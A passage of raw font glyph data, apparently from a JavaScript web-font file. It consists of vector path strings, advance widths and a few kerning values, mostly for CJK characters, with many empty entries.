0r0,-51r57,0r0,51"},{},{"d":"279,-145v-27,20,-61,22,-126,22r0,40r151,0v12,0,16,5,16,16r-4,67r-199,0v1,13,-4,31,10,30r200,0r0,28r-222,0v-43,4,-24,-51,-28,-85r202,0v-1,-12,4,-27,-10,-27r-192,0r0,-29r36,0r0,-40r-86,0r0,-28r160,0r0,-33r-138,0r0,-29r138,0v0,-15,2,-31,-14,-30r-122,0r0,-30r157,0v16,0,23,8,22,24r-6,96v32,-1,55,-7,55,-31r0,-91r40,0r0,171r-40,0r0,-41"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"93,-240r1,96v24,0,42,-1,55,-1r0,-95r-56,0xm259,-141v-36,39,-148,24,-240,27r0,-30r36,0v-4,-26,-1,-66,-2,-96r-31,0r0,-31r196,0r0,31r-29,0r-2,94v36,0,72,-12,72,-37r0,-92r39,0r0,67r56,0r0,31r-56,0r0,77r-39,0r0,-41xm106,58v-20,0,-25,-7,-26,-26r0,-112r221,0r0,29r-181,0r0,25r177,0r0,28r-177,0v-1,14,-1,27,14,27r171,0r0,29r-199,0"},{},{"d":"134,-106v-67,8,-106,-62,-68,-112r-39,0r0,-31r87,0r0,-39r40,0r0,39r85,0r0,31r-36,0v39,49,-2,120,-69,112xm134,-138v25,0,44,-14,44,-37v0,-23,-19,-37,-44,-37v-25,0,-44,14,-44,37v0,23,19,37,44,37xm279,-75v-26,22,-59,26,-124,25r0,100r-40,0r0,-99r-93,0r0,-31r210,-3v29,-4,47,-15,47,-35r0,-157r40,0r0,329r-40,0r0,-129"},{},{"d":"96,-39v-37,0,-58,-2,-58,-40r0,-191r114,0r0,31r-75,0r0,151v0,10,4,15,13,16v48,5,115,2,115,-38r0,-165r39,0r0,96r44,0r0,-96r40,0r0,329r-40,0r0,-202r-44,0r0,198r-39,0r0,-114v-20,18,-63,25,-109,25"},{},{},{},{},{},{},{"d":"354,-176r-54,0r0,78r-40,0r0,-177r40,0r0,68r54,0r0,31xm98,-240v-1,38,7,64,27,92v18,-26,25,-54,24,-92r-51,0xm189,-240v-2,49,17,91,43,115r-25,21v-15,-12,-32,-43,-37,-64v-5,23,-26,54,-44,68v-18,-11,-41,-43,-46,-68v-4,24,-24,59,-40,72r-26,-22v31,-33,46,-69,44,-122r-36,0r0,-31r202,0r0,31r-35,0xm189,59v-21,-9,-56,-42,-62,-64v-6,22,-41,56,-61,64r-20,-27v44,-27,65,-57,63,-108r37,0v-1,43,12,70,43,95v31,-25,43,-53,42,-95r38,0v-2,51,17,81,62,108r-20,27v-21,-8,-55,-42,-61,-64v-6,22,-41,56,-61,64"},{},{},{"d":"84,-147v2,20,25,16,50,17v63,1,94,-2,124,-17v34,-17,9,-85,16,-128r39,0r0,184r-39,0r0,-40v-32,24,-90,34,-163,34v-40,0,-67,-3,-67,-41r0,-64r132,0v-1,-16,5,-41,-13,-40r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,77r-128,0r0,27xm128,-9v0,16,-4,37,14,37r132,0r0,-37r-146,0xm115,58v-20,0,-27,-6,-27,-26r0,-102r40,0r0,30r146,0r0,-30r40,0r0,128r-199,0"},{},{},{},{"d":"73,-148v3,22,30,17,58,17v55,0,83,-3,112,-14v30,-21,9,-86,15,-130r40,0r0,69r56,0r0,31r-56,0r0,88r-40,0r0,-43v-28,23,-82,33,-152,31v-41,-1,-74,2,-73,-39r0,-65r128,0v-1,-16,4,-40,-13,-39r-114,0r0,-29r148,0v15,0,21,5,20,20r-6,76r-123,0r0,27xm200,-83v53,0,97,24,97,74v0,49,-45,73,-97,73v-52,0,-97,-24,-97,-73v0,-48,43,-74,97,-74xm141,-9v1,58,118,58,119,0v0,-61,-119,-58,-119,0"},{},{},{},{},{},{},{},{"d":"326,-85r-40,0r0,-190r40,0r0,190xm256,-85r-38,0r0,-87r-45,0r0,-30r45,0r0,-73r38,0r0,190xm147,-271v15,0,20,4,19,20r-4,79r-84,0v1,19,-6,44,15,45v32,2,61,2,88,-3r4,26v-25,6,-55,9,-90,9v-35,0,-57,1,-57,-35r0,-71r87,0v-1,-17,5,-42,-13,-41r-73,0r0,-29r108,0xm126,58v-20,0,-27,-6,-27,-26r0,-94r213,0v11,0,16,6,16,17r-5,103r-197,0xm285,28v-3,-20,10,-60,-10,-60r-136,0v3,21,-10,60,14,60r132,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"104,-241r0,91r56,0r0,-91r-56,0xm278,-146v-38,39,-159,22,-248,26r0,-30r36,0v-2,-25,-2,-62,-2,-91r-30,0r0,-30r195,0r0,30r-29,0r-2,90v39,1,80,-9,80,-38r0,-86r39,0r0,165r-39,0r0,-36xm120,58v-44,4,-25,-52,-29,-88r186,0v0,-12,3,-29,-10,-29r-176,0r0,-30r212,0v11,0,16,5,16,16r-5,71r-183,0v1,13,-4,30,11,30r183,0r0,30r-205,0"},{},{},{},{"d":"160,-107v-38,-6,-108,19,-107,-26r0,-137r98,0r0,31r-58,0r0,88v0,9,4,13,13,13r70,0r0,-132r129,0r0,31r-89,0r0,88v0,9,4,13,13,13r79,0r0,31r-108,0r0,63r141,0r0,30r-322,0r0,-30r141,0r0,-63"},{},{},{},{"d":"355,-83r-55,0r1,137r-40,0r0,-329r40,0r-1,63r55,0r0,31r-55,0r0,68r55,0r0,30xm117,-60v-81,8,-119,-97,-67,-149r-43,0r0,-31r91,0r0,-44r40,0r0,44r89,0r0,31r-43,0v52,52,15,158,-67,149xm117,-94v32,0,53,-22,53,-53v0,-31,-22,-53,-53,-53v-30,0,-52,23,-52,53v0,30,21,53,52,53"},{},{},{},{},{},{},{"d":"317,-75r-40,0r0,-200r40,0r0,200xm184,-270v19,0,24,3,24,22v0,102,-66,146,-153,180r-16,-28v50,-20,85,-45,105,-73v-35,5,-67,2,-105,3r0,-31r119,0v4,-14,13,-43,-8,-43r-107,0r0,-30r141,0xm221,-83v-5,64,57,97,110,110r-13,30v-43,-2,-106,-42,-116,-76v-9,33,-77,74,-118,76r-13,-30v56,-14,114,-43,110,-110r40,0"},{},{},{"d":"174,-152v3,26,40,15,64,12r5,26v-26,9,-79,15,-99,0v-35,12,-109,32,-109,-26r0,-131r76,0r0,31r-38,0r0,91v3,27,39,13,62,10r0,-132r94,0r0,31r-55,0r0,88xm217,-75v-4,62,57,92,111,103r-13,29v-42,-1,-108,-43,-118,-75v-9,33,-76,76,-118,75r-13,-29v55,-12,115,-40,111,-103r40,0xm317,-75r-40,0r0,-101r-59,0r0,-30r59,0r0,-69r40,0r0,200"},{},{"d":"354,-177r-54,0r0,81r-40,0r0,-179r40,0r0,67r54,0r0,31xm55,-109v-22,0,-29,-6,-29,-27r0,-136r37,0r0,48r41,0r0,-48r36,0r0,48r41,0r0,-48r37,0r0,163r-163,0xm181,-195r-41,0r0,56r41,0r0,-56xm104,-139r0,-56r-41,0v3,20,-10,56,14,56r27,0xm268,-75v-1,58,24,85,64,108r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-62,63r-20,-26v45,-27,66,-56,64,-108r36,0v-2,44,13,71,44,96v32,-25,46,-52,44,-96r37,0"},{},{},{"d":"104,-240r0,100r56,0r0,-100r-56,0xm278,-135v-38,36,-160,24,-248,26r0,-31r37,0v-4,-25,-3,-68,-3,-100r-30,0r0,-31r195,0r0,31r-29,0r-3,99v40,1,81,-9,81,-38r0,-96r39,0r0,179r-39,0r0,-39xm217,-89v54,0,98,27,98,77v0,49,-45,76,-98,76v-53,0,-97,-26,-97,-76v0,-50,44,-77,97,-77xm217,35v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{"d":"317,-49r-40,0r0,-102r-69,0r0,-29r69,0r0,-37r-69,0r0,-29r69,0r0,-29r40,0r0,226xm23,-109v60,-31,83,-74,79,-163r43,0v-4,80,18,127,78,160r-19,27v-32,-12,-69,-50,-80,-82v-10,36,-47,70,-82,86xm112,49v-18,-1,-22,-5,-23,-22r0,-86r40,0r0,64v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{},{},{},{},{"d":"317,-104r-40,0r0,-22r-57,0r0,-27r57,0r0,-26r-57,0r0,-27r57,0r0,-69r40,0r0,171xm120,-108v-67,8,-106,-62,-68,-110r-34,0r0,-28r83,0r0,-42r39,0r0,42r81,0r0,28r-33,0v38,47,-1,119,-68,110xm120,-138v25,0,44,-14,44,-37v0,-24,-19,-38,-44,-38v-25,0,-44,15,-44,38v0,22,20,37,44,37xm120,58v-45,5,-25,-51,-29,-86r186,0v-1,-12,4,-28,-10,-28r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,68r-183,1v1,13,-4,30,11,29r183,0r0,29r-205,0"},{},{},{"d":"145,-274v14,1,14,4,14,19r-6,105r103,0r0,-77v-1,-29,-46,-11,-71,-16r0,-31r96,0v16,1,21,5,20,22r-6,102r46,0r0,30r-322,0r0,-30r96,0r0,-77v0,-28,-41,-12,-64,-16r0,-31r94,0xm90,58v-20,0,-27,-6,-27,-26r0,-116r237,0r0,30r-197,0r0,27r193,0r0,27r-193,0v0,15,-2,29,14,29r187,0r0,29r-214,0"},{"d":"326,-46r-39,0r0,-102r-34,0r0,101r-39,0r0,-228r39,0r0,96r34,0r0,-96r39,0r0,229xm104,-85v-68,7,-93,-80,-59,-129r-31,0r0,-31r70,0r0,-42r40,0r0,42r68,0r0,31r-29,0v34,48,9,137,-59,129xm104,-115v24,0,36,-21,36,-47v0,-27,-11,-47,-36,-47v-25,0,-36,20,-36,47v0,26,12,47,36,47xm110,49v-42,0,-16,-66,-23,-101r40,0v4,24,-12,70,13,70r195,0r0,31r-225,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"77,-174v-47,3,-22,-61,-28,-98r40,0r0,59v0,9,4,13,13,13r117,0r0,26r-142,0xm279,-88r-63,0r0,-24r63,0r0,-163r40,0r0,205r-40,0r0,-18xm244,-133v-24,8,-57,12,-90,12r0,47r-39,0r0,-47r-88,0r0,-26r121,0v44,0,74,-2,92,-6xm196,59v-24,-9,-54,-36,-61,-59v-7,23,-39,50,-61,59r-19,-24v46,-27,64,-47,62,-91r37,0v-2,36,11,54,42,78v31,-24,45,-42,43,-78r36,0v-2,43,18,63,63,91r-19,24v-24,-9,-55,-36,-62,-59v-3,17,-42,58,-61,59"},{"d":"182,-240v-44,4,-117,-15,-119,29v20,65,124,66,128,149v3,73,-102,74,-170,63r0,-28v50,-3,129,14,129,-35v-13,-59,-126,-78,-128,-148v-2,-70,92,-67,160,-59r0,29","w":211},{},{},{},{"d":"183,-271v34,-3,22,37,23,65r71,0r0,-69r40,0r0,179r-40,0r0,-79r-73,0r-3,63r-140,0v-18,0,-27,-9,-27,-25r0,-134r149,0xm165,-143r0,-86v0,-7,-4,-11,-11,-11r-81,0r0,84v0,8,5,13,13,13r79,0xm218,-89v55,0,97,26,97,76v0,49,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,43,-76,97,-76xm218,35v30,0,57,-19,57,-48v0,-29,-26,-47,-57,-47v-31,0,-59,18,-58,47v0,29,27,48,58,48"},{},{},{},{},{},{},{"d":"81,-171v4,25,26,18,61,18v63,0,89,2,120,-14v27,-14,8,-71,13,-108r39,0r0,167r-39,0r0,-42v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-110r158,0r0,31r-118,0r0,69xm118,58v-45,5,-24,-53,-29,-89r186,0v-1,-12,5,-30,-10,-29r-176,0r0,-30r211,0v11,0,16,5,16,16r-4,71r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-91r-111,0r0,-36r111,0r0,36","w":164,"k":{"T":18}},{},{},{},{},{},{},{},{},{},{"d":"302,-70v13,0,16,5,16,17r-5,111r-195,0v-20,0,-27,-6,-27,-26r0,-102r211,0xm231,-118v-56,18,-136,12,-209,13r0,-31r36,0v-4,-25,-3,-72,-3,-104r-31,0r0,-31r196,0r0,31r-30,0r-3,103v16,-1,29,-2,39,-4xm276,28r0,-57v0,-7,-3,-11,-10,-11r-135,0v4,23,-12,68,14,68r131,0xm317,-91r-40,0r0,-85r-62,0r0,-30r62,0r0,-69r40,0r0,184xm95,-136r55,0r0,-104r-55,0r0,104"},{},{},{},{},{},{"d":"304,-154v-50,-7,-104,-32,-123,-67v-18,34,-60,57,-123,67r-12,-30v78,-18,115,-43,113,-92r42,0v-2,50,36,74,115,92xm341,-99r-141,0r0,45r-40,0r0,-45r-141,0r0,-30r322,0r0,30xm102,-6v0,16,-4,34,15,34r141,0r0,-34r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-100r39,0r0,33r156,0r0,-33r40,0r0,126r-208,0"},{},{"d":"89,-126v-21,0,-29,-6,-29,-26r0,-118r239,0r0,30r-199,0r0,70v0,9,5,13,14,13r187,0r0,31r-212,0xm341,-55r-142,0r0,110r-39,0r0,-110r-141,0r0,-30r322,0r0,30"},{"d":"200,-81v45,5,80,27,80,73v0,52,-44,75,-100,75v-56,0,-101,-22,-101,-75v0,-45,36,-68,81,-73r0,-41r-141,0r0,-31r235,0r0,-74v0,-11,-5,-17,-15,-17r-172,0r0,-30r212,0v17,0,22,5,20,22r-7,99r49,0r0,31r-141,0r0,41xm180,38v32,0,60,-16,60,-46v0,-29,-28,-45,-60,-45v-32,0,-61,16,-61,45v0,30,29,46,61,46"},{},{"d":"284,-274v16,0,20,6,19,23r-5,99r-36,0r0,-75v0,-11,-4,-16,-13,-16r-79,0r0,-31r114,0xm341,-86r-322,0r0,-31r152,0r0,-68r39,0r0,68r131,0r0,31xm131,-274v13,0,16,5,15,19r-6,104r-36,0r0,-76v1,-28,-37,-12,-59,-16r0,-31r86,0xm85,52v-18,0,-22,-4,-23,-21r0,-81r40,0v4,24,-13,71,14,71r190,0r0,31r-221,0"},{},{},{},{},{"d":"326,-54r-40,0r0,-221r40,0r0,221xm16,-185v0,-53,31,-93,84,-92v30,0,53,11,68,32r52,0r0,-30r38,0r0,220r-38,0r0,-71r-51,0v-15,22,-39,33,-69,33v-53,1,-84,-39,-84,-92xm181,-215v5,17,5,41,1,59r38,0r0,-59r-39,0xm100,-127v30,0,45,-25,45,-58v0,-33,-14,-58,-45,-58v-30,0,-45,26,-45,58v0,32,15,58,45,58xm113,49v-18,-1,-22,-5,-23,-22r0,-86r39,0r0,64v0,8,5,13,14,13r193,0r0,31r-223,0"},{},{"d":"279,-271v19,1,24,5,23,24r-8,135r47,0r0,30r-147,0r0,136r-40,0r0,-136r-135,0r0,-30r238,0r0,-113v0,-11,-5,-15,-15,-15r-178,0r0,-31r215,0"},{},{"d":"326,-103r-39,0r0,-74r-43,0r0,69r-39,0r0,-167r39,0r0,68r43,0r0,-68r39,0r0,172xm126,-271v-2,70,18,112,60,140r-19,25v-24,-11,-54,-47,-60,-75v-7,32,-35,66,-62,81r-22,-25v48,-33,64,-68,63,-146r40,0xm223,-91v53,0,98,29,98,77v0,49,-45,78,-98,78v-54,0,-99,-30,-99,-78v0,-48,46,-77,99,-77xm223,35v31,0,60,-20,60,-49v0,-28,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,29,28,49,60,49"},{},{},{},{},{},{},{},{},{"d":"171,-269v47,-3,24,65,20,94r85,0r0,-101r39,0r0,330r-39,0r0,-197r-96,0v-22,49,-62,89,-122,120r-23,-27v80,-45,121,-104,121,-179v0,-7,-3,-10,-10,-10r-104,0r0,-30r129,0"},{"d":"150,-152v61,0,125,-3,125,-44r0,-79r39,0r0,176r-39,0r0,-51v-32,28,-83,29,-155,30v-44,1,-76,-3,-76,-40r0,-109r40,0r0,98v5,24,31,19,66,19xm163,-51r1,79r76,0r0,-79r-77,0xm126,28v-3,-22,-2,-54,-2,-79r-42,0r0,-30r239,0r0,30r-41,0r-2,79r45,0r0,30r-242,0r0,-30r45,0"},{},{},{},{},{},{"d":"136,-135v-61,7,-96,-51,-64,-96r-37,0r0,-27r81,0r0,-33r40,0r0,33r80,0r0,27r-36,0v33,45,-6,103,-64,96xm136,-164v21,0,38,-11,38,-31v0,-19,-18,-31,-38,-31v-21,0,-38,12,-38,31v0,19,16,31,38,31xm279,-104v-27,20,-61,22,-125,22r0,40r-40,0r0,-39r-87,0r0,-30v78,-4,174,7,238,-10v10,-5,14,-13,14,-23r0,-131r40,0r0,251r-40,0r0,-80xm112,55v-37,3,-19,-47,-23,-77r39,0v2,19,-8,48,14,48r191,0r0,29r-221,0"},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm257,50r-37,0r0,-195r-48,0r0,-31r48,0r0,-99r37,0r0,325xm73,-71v0,17,21,16,39,16v24,0,46,-2,66,-6r5,29v-26,6,-57,10,-93,10v-37,0,-56,-2,-55,-38r0,-109r88,0v-4,-24,11,-71,-12,-71r-74,0r0,-30r107,0v15,0,19,5,19,20r-5,111r-85,0r0,68"},{"d":"326,-108r-39,0r0,-167r39,0r0,167xm256,-108r-38,0r0,-72r-45,0r0,-30r45,0r0,-65r38,0r0,167xm177,-148r5,24v-25,7,-54,11,-87,11v-32,-1,-58,0,-58,-36r0,-122r127,0r0,28r-87,0r0,34r74,0r0,28r-74,0v-12,60,64,34,100,33xm125,58v-45,5,-25,-51,-29,-86r191,0v-1,-12,5,-30,-10,-29r-181,0r0,-29r215,0v12,0,18,5,17,16r-4,69r-188,0v1,13,-4,30,11,30r187,0r0,29r-209,0"},{},{},{},{},{},{"d":"297,-161r-206,0v-50,0,-20,-74,-28,-115r40,0r0,23r155,0r0,-23r39,0r0,115xm258,-190r0,-34r-155,0v1,16,-5,34,14,34r141,0xm341,-107r-322,0r0,-29r322,0r0,29xm93,58v-44,4,-27,-48,-30,-83r193,0v-1,-12,3,-29,-10,-28r-183,0r0,-28r219,0v11,0,16,5,16,16r-5,66r-190,0v0,13,-3,28,11,28r189,0r0,29r-210,0"},{},{"d":"199,-276v1,62,58,83,117,97r-11,29v-50,-8,-105,-32,-125,-67v-20,37,-69,58,-123,67r-12,-30v79,-18,116,-44,115,-96r39,0xm341,-82r-322,0r0,-30r90,0r0,-47r40,0r0,47r64,0r0,-47r39,0r0,47r89,0r0,30xm200,-62v0,57,57,79,111,91r-13,28v-43,-2,-107,-36,-118,-69v-10,33,-74,67,-118,69r-13,-28v57,-13,111,-32,111,-91r40,0"},{},{},{},{},{},{},{},{},{},{"d":"278,-274v16,1,21,5,19,22r-5,97r49,0r0,29r-322,0r0,-29r236,0r0,-73v0,-11,-5,-16,-15,-16r-176,0r0,-30r214,0xm281,-89v16,1,20,5,20,22r-5,125r-34,0r0,-103v-1,-28,-49,-10,-74,-15r0,-29r93,0xm87,58v-46,6,-24,-53,-29,-88r76,0v-1,-13,5,-31,-10,-31r-66,0r0,-29r98,0v12,0,17,6,16,17r-4,70r-72,0v1,14,-4,34,11,33r76,0r0,28r-96,0"},{},{},{},{},{"d":"129,-69v65,2,120,-4,120,-43r0,-163r40,0r0,93r63,0r0,31r-63,0r0,205r-40,0r0,-120v-28,25,-77,29,-144,29v-42,-1,-73,1,-72,-39r0,-194r40,0r0,183v3,24,26,17,56,18"},{"d":"222,-249r-6,90r-140,0v-47,0,-20,-74,-27,-114r148,0v18,0,26,8,25,24xm180,-186v-3,-20,10,-60,-11,-60r-80,0v3,21,-10,60,13,60r78,0xm279,-52r-75,0r0,-27r75,0r0,-196r40,0r0,256r-40,0r0,-33xm244,-113v-25,7,-58,12,-91,13r0,51r-40,0r0,-51r-86,0r0,-29r121,0v44,0,74,-1,92,-5xm111,53v-39,3,-19,-50,-24,-82r40,0v3,20,-9,54,14,54r192,0r0,28r-222,0"},{},{},{},{},{},{},{"d":"326,-102r-39,0r0,-74r-38,0r0,69r-39,0r0,-168r39,0r0,68r38,0r0,-68r39,0r0,173xm58,-112v-22,0,-27,-6,-28,-27r0,-133r38,0r0,46r68,0r0,-46r38,0r0,160r-116,0xm136,-143r0,-52r-68,0v2,20,-9,53,15,52r53,0xm223,-91v53,0,98,29,98,78v0,48,-45,77,-98,77v-53,0,-99,-29,-99,-77v0,-48,46,-78,99,-78xm223,35v30,0,60,-19,60,-48v0,-28,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,28,29,48,60,48"},{},{},{},{"d":"64,-297r-6,91r-28,0r-6,-91r40,0","w":87},{},{},{},{"d":"160,-162v-35,-5,-98,16,-98,-24r0,-88r40,0r0,69v0,9,4,13,13,13r186,0r0,30r-101,0r0,39r141,0r0,29r-322,0r0,-29r141,0r0,-39xm103,-7v1,16,-5,35,14,35r141,0r0,-35r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-101r40,0r0,32r155,0r0,-32r39,0r0,127r-207,0"},{},{},{},{"d":"206,-213r0,41r71,0r0,-41r-71,0xm64,-113v-22,0,-29,-6,-29,-28r0,-131r39,0r0,46r93,0r0,-46r39,0r0,30r71,0r0,-33r40,0r0,176r-40,0r0,-44r-71,0r0,30r-142,0xm167,-143r0,-53r-93,0v3,21,-9,54,15,53r78,0xm118,58v-20,0,-27,-6,-27,-26r0,-109r228,0r0,28r-188,0r0,25r184,0r0,27r-184,0v-1,14,0,28,14,27r178,0r0,28r-205,0"},{},{},{},{"d":"104,-240r0,105r56,0r1,-105r-57,0xm278,-131v-38,39,-160,22,-248,26r0,-30r37,0v-3,-28,-2,-72,-2,-105r-31,0r0,-31r195,0r0,31r-29,0r-2,104v38,-1,79,-9,80,-38r0,-101r39,0r0,194r-39,0r0,-50xm217,-76v-1,64,55,88,111,104r-14,29v-41,-3,-107,-43,-116,-75v-9,32,-78,72,-118,75r-14,-29v57,-16,112,-40,111,-104r40,0"},{},{"d":"326,-96r-40,0r0,-179r40,0r0,179xm150,-270v36,-4,17,49,16,70r46,0r0,-75r39,0r0,178r-39,0r0,-72r-55,0v-15,33,-49,61,-99,83r-19,-28v52,-24,86,-49,89,-112v0,-9,-4,-13,-12,-13r-71,0r0,-31r105,0xm283,-78v-2,61,21,87,63,111r-19,26v-21,-9,-57,-41,-63,-63v-5,22,-41,53,-62,63v-21,-10,-58,-40,-63,-63v-5,22,-41,56,-62,63r-20,-26v44,-24,65,-49,64,-111r37,0v-2,46,10,74,44,99v32,-25,46,-53,44,-99r37,0"},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-65r-79,0r0,-29r79,0r0,-235r40,0r0,329xm217,-249r-5,116r-142,0v-18,0,-27,-9,-27,-25r0,-115r150,0v18,0,25,8,24,24xm176,-163r0,-70v0,-7,-4,-10,-11,-10r-83,0r0,67v0,8,4,13,13,13r81,0xm244,-81v-25,10,-60,12,-94,13r0,118r-39,0r0,-118r-94,0r0,-30r131,0v43,0,74,-2,92,-6"},{},{},{},{},{},{},{},{},{},{},{"d":"279,-105r-76,0r0,-27r76,0r0,-143r40,0r0,184r-40,0r0,-14xm254,-157v-27,7,-63,12,-104,12r0,52r-39,0r0,-52r-85,0r0,-28r54,0v-4,-23,11,-70,-13,-70r-30,0r0,-29v30,5,83,-15,81,21r-4,78r71,-1v-4,-24,12,-69,-16,-69r-34,0r0,-29v32,6,92,-17,89,23r-4,74v13,-1,23,-2,30,-3xm107,58v-43,5,-25,-48,-29,-82r200,0v-1,-12,4,-26,-10,-26r-190,0r0,-28r226,0v12,0,16,4,16,15r-4,66r-198,0v1,12,-4,27,11,27r198,0r0,28r-220,0"},{},{},{},{"d":"120,-277v50,0,87,32,93,76r64,0r0,-74r40,0r0,224r-40,0r0,-120r-64,0v-6,44,-44,76,-93,76v-54,0,-95,-38,-95,-91v0,-53,41,-91,95,-91xm120,-129v32,0,55,-25,55,-57v-1,-32,-22,-57,-55,-57v-33,0,-56,25,-56,57v0,32,23,57,56,57xm108,49v-18,0,-22,-6,-23,-23r0,-87r39,0r0,66v0,8,5,13,14,13r190,0r0,31r-220,0"},{"d":"91,-159v-51,2,-20,-75,-28,-115r234,0r0,30r-195,0v3,20,-9,55,14,55r182,0r0,30r-207,0xm89,58v-20,0,-25,-7,-26,-26r0,-92r98,0r0,-38r-142,0r0,-30r322,0r0,30r-142,0r0,38r85,0v11,0,16,5,16,17r-4,101r-207,0xm258,28v-3,-20,10,-59,-10,-59r-146,0v3,21,-10,59,14,59r142,0"},{},{},{},{"d":"261,-136v-17,21,-89,32,-118,14v-35,10,-113,31,-113,-27r0,-122r82,0r0,31r-42,0r0,81v2,28,43,12,64,11r0,-123r85,0r0,31r-45,0r0,78v0,10,4,15,12,15v36,3,74,-2,75,-28r0,-100r39,0r0,66r54,0r0,31r-54,0r0,83r-39,0r0,-41xm201,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm201,34v31,0,57,-18,57,-47v1,-29,-26,-48,-57,-48v-32,0,-58,19,-58,48v0,28,27,47,58,47"},{"d":"145,-274v14,1,15,4,14,19r-5,109r102,0r0,-80v0,-30,-46,-13,-71,-17r0,-31r95,0v16,1,21,4,20,22r-6,106r47,0r0,30r-322,0r0,-30r96,0r0,-80v1,-28,-40,-13,-64,-17r0,-31r94,0xm103,-16v1,19,-7,44,15,44r140,0r0,-44r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-117r40,0r0,38r155,0r0,-38r39,0r0,143r-207,0"},{},{},{},{"d":"317,-51r-40,0r0,-139r-104,0r0,-31r104,0r0,-54r40,0r0,224xm86,-150v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-130r40,0r0,120xm119,49v-18,0,-22,-6,-23,-23r0,-87r39,0r0,66v0,8,5,13,14,13r179,0r0,31r-209,0"},{},{},{"d":"317,-94r-40,0r0,-98r-75,0r0,-31r75,0r0,-52r40,0r0,181xm145,-272v-3,78,25,118,80,143r-20,29v-32,-12,-67,-45,-80,-77v-9,34,-50,68,-83,82r-20,-29v60,-29,83,-62,80,-148r43,0xm302,-72v13,0,16,5,16,18r-5,112r-195,0v-20,0,-27,-6,-27,-26r0,-104r211,0xm276,28r0,-58v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,69,14,69r131,0"},{"d":"138,-154v56,3,109,-5,116,-36r0,-85r41,0r0,63r59,0r0,31r-59,0r0,71r-41,0r0,-41v-29,24,-81,28,-145,29v-46,0,-73,1,-73,-46r0,-103r157,0r0,31r-115,0r0,70v4,22,30,15,60,16xm283,-87v13,-1,16,5,16,17r-4,128r-80,0v-21,0,-27,-6,-27,-26r0,-119r95,0xm260,29r0,-77v0,-15,-21,-9,-35,-10r0,75v-1,16,20,11,35,12xm89,58v-46,6,-24,-53,-29,-88r70,0v-1,-12,4,-29,-10,-29r-60,0r0,-29r92,0v11,0,16,5,16,16r-4,70r-67,0v1,13,-4,32,11,31r64,0r0,29r-83,0"},{},{"d":"201,4r-41,0r0,-301r41,0r0,301"},{},{},{},{"d":"130,-150v64,2,125,1,125,-38r0,-87r41,0r-1,64r59,0r0,31r-59,0r1,82r-41,0r0,-49v-30,25,-77,29,-147,29v-42,0,-71,0,-71,-40r0,-111r40,0r0,101v2,23,25,17,53,18xm120,-12v1,17,-5,40,14,40r124,0r0,-40r-138,0xm106,58v-20,0,-25,-7,-26,-26r0,-113r40,0r0,39r138,0r0,-39r40,0r0,139r-192,0"},{},{"d":"344,-211r-60,215r-54,0r-49,-187r-2,0r-48,187r-55,0r-58,-215r40,0r46,187r2,0r48,-187r55,0r47,187r2,0r48,-187r38,0"},{"d":"326,-80r-39,0r0,-92r-43,0r0,72r-39,0r0,-175r39,0r0,72r43,0r0,-72r39,0r0,195xm126,-271v-3,74,16,116,60,145r-20,26v-24,-13,-52,-47,-59,-75v-6,31,-37,66,-63,81r-22,-26v49,-32,66,-71,64,-151r40,0xm225,-78v-3,62,57,94,111,106r-13,29v-42,-1,-108,-43,-117,-76v-9,34,-76,76,-118,76r-13,-29v55,-11,114,-43,110,-106r40,0"},{"d":"125,-233v2,-44,18,-61,63,-60r0,21v-23,-2,-35,19,-28,40r28,0r0,46v-36,7,-65,-5,-63,-47xm33,-233v2,-43,18,-61,63,-60r0,21v-23,-1,-32,17,-28,40r28,0r0,46v-35,8,-65,-6,-63,-47","w":213,"k":{"X":7,"A":7}},{},{"d":"160,-157v-35,-5,-99,17,-98,-23r0,-94r40,0r0,74v0,9,4,14,13,14r186,0r0,29r-101,0r0,43r141,0r0,29r-322,0r0,-29r141,0r0,-43xm200,-64v0,56,58,80,111,92r-13,29v-43,-2,-106,-37,-118,-69v-10,33,-75,67,-119,69r-12,-29v56,-13,110,-33,111,-92r40,0"},{},{},{"d":"279,-127v-34,40,-158,20,-251,25r0,-29r89,0r0,-34v-30,-2,-68,9,-68,-26r0,-82r172,0r0,29r-133,0v2,19,-8,51,14,51r120,0r0,28r-65,0r0,34v62,0,115,3,122,-33r0,-111r40,0r0,180r-40,0r0,-32xm118,58v-43,5,-25,-47,-29,-81r190,0v0,-11,3,-26,-9,-26r-181,0r0,-28r215,0v12,0,16,5,16,16r-4,64r-187,0v1,12,-4,27,10,27r188,0r0,28r-209,0"},{},{},{},{},{},{},{"d":"41,-105v60,-17,108,-56,113,-121v0,-9,-4,-14,-13,-14r-93,0r0,-30r125,0v26,-2,27,21,24,44r79,0r0,-49r40,0r0,230r-40,0r0,-71r-90,0r0,-29r90,0r0,-52r-85,0v-17,60,-62,101,-134,120xm115,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r-1,66v0,8,5,13,14,13r182,0r0,31r-212,0"},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm254,50r-38,0r0,-195r-70,0r0,-31r70,0r0,-99r38,0r0,325xm94,-38v-32,0,-52,-2,-52,-37r0,-195r40,0r0